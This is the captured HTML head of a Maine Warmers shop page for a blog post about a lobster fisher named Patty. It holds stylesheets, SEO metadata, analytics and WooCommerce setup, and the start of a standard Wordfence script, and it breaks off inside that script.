

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mainewarmers.com/polka-dot-buoys/
body_size: 16711
content:
<!DOCTYPE html>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>Polka-Dot Buoys -Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs</title>

    <link rel="stylesheet" type="text/css" media="all" href="https://www.mainewarmers.com/wp-content/themes/maya-child/style.css" />
    <link rel="pingback" href="https://www.mainewarmers.com/xmlrpc.php" />

		<link rel="stylesheet" type="text/css" media="screen and (max-width: 960px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 600px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 480px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css" />
	
    

    <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <!-- [favicon] end -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Polka-Dot Buoys -</title>
	<link rel="canonical" href="https://www.mainewarmers.com/polka-dot-buoys/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Polka-Dot Buoys -" />
	<meta property="og:description" content="Patty&#8217;s children used to play on the bow of her lobster boat while the dog scampered back and forth to the stern where she scrubbed winter from the white painted decks. In the spring they played on the empty beach while she checked and stacked lobster traps weighing 50 lbs or more. Three to five [&hellip;]" />
	<meta property="og:url" content="https://www.mainewarmers.com/polka-dot-buoys/" />
	<meta property="og:site_name" content="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs" />
	<meta property="article:publisher" content="https://www.facebook.com/MaineWarmers" />
	<meta property="article:published_time" content="2007-10-30T12:06:00+00:00" />
	<meta property="article:modified_time" content="2021-12-08T22:10:56+00:00" />
	<meta property="og:image" content="https://bp3.blogger.com/_HrZVfWVsTWk/RyfcBCIOdAI/AAAAAAAAABs/kN4b0nbs2fE/s200/traps+on+the+float.jpg" />
	<meta name="author" content="mainelyseo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MaineWarmers" />
	<meta name="twitter:site" content="@MaineWarmers" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mainelyseo" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mainewarmers.com/polka-dot-buoys/#article","isPartOf":{"@id":"https://www.mainewarmers.com/polka-dot-buoys/"},"author":{"name":"mainelyseo","@id":"https://www.mainewarmers.com/#/schema/person/e138f7c1fba634a2376e6a14f1ec8955"},"headline":"Polka-Dot Buoys","datePublished":"2007-10-30T12:06:00+00:00","dateModified":"2021-12-08T22:10:56+00:00","mainEntityOfPage":{"@id":"https://www.mainewarmers.com/polka-dot-buoys/"},"wordCount":526,"publisher":{"@id":"https://www.mainewarmers.com/#organization"},"image":{"@id":"https://www.mainewarmers.com/polka-dot-buoys/#primaryimage"},"thumbnailUrl":"http://bp3.blogger.com/_HrZVfWVsTWk/RyfcBCIOdAI/AAAAAAAAABs/kN4b0nbs2fE/s200/traps+on+the+float.jpg","articleSection":["Snippets - Stories about Maine people"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.mainewarmers.com/polka-dot-buoys/","url":"https://www.mainewarmers.com/polka-dot-buoys/","name":"Polka-Dot Buoys -","isPartOf":{"@id":"https://www.mainewarmers.com/#website"},"primaryImageOfPage":{"@id":"https://www.mainewarmers.com/polka-dot-buoys/#primaryimage"},"image":{"@id":"https://www.mainewarmers.com/polka-dot-buoys/#primaryimage"},"thumbnailUrl":"http://bp3.blogger.com/_HrZVfWVsTWk/RyfcBCIOdAI/AAAAAAAAABs/kN4b0nbs2fE/s200/traps+on+the+float.jpg","datePublished":"2007-10-30T12:06:00+00:00","dateModified":"2021-12-08T22:10:56+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mainewarmers.com/polka-dot-buoys/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/polka-dot-buoys/#primaryimage","url":"http://bp3.blogger.com/_HrZVfWVsTWk/RyfcBCIOdAI/AAAAAAAAABs/kN4b0nbs2fE/s200/traps+on+the+float.jpg","contentUrl":"http://bp3.blogger.com/_HrZVfWVsTWk/RyfcBCIOdAI/AAAAAAAAABs/kN4b0nbs2fE/s200/traps+on+the+float.jpg"},{"@type":"WebSite","@id":"https://www.mainewarmers.com/#website","url":"https://www.mainewarmers.com/","name":"Maine Warmers - Microwave Heating Pads and Gentle Ice Packs","description":"Warm up &amp; chill out!","publisher":{"@id":"https://www.mainewarmers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mainewarmers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mainewarmers.com/#organization","name":"Maine Warmers","url":"https://www.mainewarmers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/logo/image/","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","width":500,"height":500,"caption":"Maine Warmers"},"image":{"@id":"https://www.mainewarmers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaineWarmers","https://x.com/MaineWarmers","https://www.linkedin.com/company/1287048","https://www.pinterest.com/mainewarmers/","https://www.youtube.com/channel/UCfK3X_SwhvuXbcHBnuFTaSQ"]},{"@type":"Person","@id":"https://www.mainewarmers.com/#/schema/person/e138f7c1fba634a2376e6a14f1ec8955","name":"mainelyseo","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/21c6dc28e039cd6480f6db6bedcccaeaa3d66e381928d6ab0af2e75dbc5cfabf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/21c6dc28e039cd6480f6db6bedcccaeaa3d66e381928d6ab0af2e75dbc5cfabf?s=96&d=mm&r=g","caption":"mainelyseo"},"url":"https://www.mainewarmers.com/author/mainelyseo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Feed" href="https://www.mainewarmers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Comments Feed" href="https://www.mainewarmers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Polka-Dot Buoys Comments Feed" href="https://www.mainewarmers.com/polka-dot-buoys/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2Fpolka-dot-buoys%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2Fpolka-dot-buoys%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.mainewarmers.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-font-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rokkitt-font-css' href='https://fonts.googleapis.com/css?family=Rokkitt&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-font-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vollkorn-font-css' href='https://fonts.googleapis.com/css?family=Vollkorn&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-into-light-font-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css' href='https://fonts.googleapis.com/css?family=Oswald&#038;v2&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/tipsy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider-elegant-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mainewarmers.com/wp-content/themes/maya/custom.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mainewarmers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.17.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_7_1-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1' type='text/css' media='all' />
    <script type="text/javascript">
        var     yiw_slider_type = 'elegant',
            yiw_slider_elegant_easing = null,
            yiw_slider_elegant_fx = 'fade', yiw_slider_elegant_speed = 4000, yiw_slider_elegant_timeout = 12000, yiw_slider_elegant_caption_speed = 2500;</script>
    <script type="text/javascript">
        var yiw_prettyphoto_style = 'pp_default';
    </script>
    <script type="text/javascript">
        var     yiw_product_slider_interval = 6;</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-1248890-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yiw = {"version":"10.4.3","loader":"https://www.mainewarmers.com/wp-content/themes/maya/images/ajax-loader.gif"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.prettyPhoto.js?ver=3.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.tipsy.js?ver=6.9" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/twitter-text.js?ver=6.9" id="jquery-tweetable-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2" id="jquery-nivo-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.cycle.min.js?ver=2.94" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.jcarousel.min.js?ver=6.9" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.9" id="jquery-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mainewarmers.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mainewarmers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mainewarmers.com/wp-json/wp/v2/posts/1527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mainewarmers.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mainewarmers.com/?p=1527' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
